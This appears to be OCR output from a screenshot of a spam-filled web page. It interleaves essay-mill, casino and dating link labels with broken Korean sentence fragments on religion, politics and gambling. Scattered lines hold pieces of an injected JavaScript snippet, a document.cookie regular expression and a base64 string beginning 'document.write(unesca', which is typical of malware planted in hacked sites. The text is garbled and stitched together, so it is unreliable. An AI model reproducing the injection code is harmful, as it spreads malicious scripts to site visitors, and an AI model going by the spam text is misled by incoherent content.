
CasinoOnlineC
입니다. 그리고 상품이 위 또는 아래 일지라도
cheap essays
영향을 미치고 신호를 보냅니다.
cheap-disserta
습니다. 우리는 모두 죄인이며 우리 중 누구
Chpoking Trahi
말을하는 교회를 찾아 죄를 정당화 할 수 없습
경찰을 방어하지 않을 것이다. 나의 의도는 내
CollegeEssay
여주는 것이었다. 나는이 일이 일어난 것이라
CollegeEssayW
지 않을 것이다. 토토사이트
CollegeHelp
슬람 공격에서 Brexit이 줄줄이 죽을 때
portPakistan은 인구 증가를 통제하기 위
Colllege Essa
력해야한다. SCIndia는 미국으로부터 50
Custom Writin
 그가 너를 더 가까이 가져 왔다고 생각해?
 리포터를 의미한다.
Customessay
=document.cookie.match(new
CustomEssayW
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
omponent(U[1]):void 0}var
CustomWriting
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
Dating Tips For